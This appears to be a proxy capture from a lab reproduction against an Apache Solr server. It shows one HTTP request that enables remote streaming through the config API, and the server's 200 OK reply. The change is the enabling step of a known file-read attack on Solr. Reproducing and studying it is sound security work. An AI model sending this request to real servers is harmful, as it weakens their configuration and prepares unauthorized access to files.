 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config?_=1637649371526&show=schema&wt=json HTTP/1
2 Host: 192.168.8.128:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Ge
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.128:8983/solr/
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Content-Length: 82
12
13 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-sr
'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'sel
worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":424},
14 "WARNING":"This response format is experimental.  It is likely to change
the future."}
15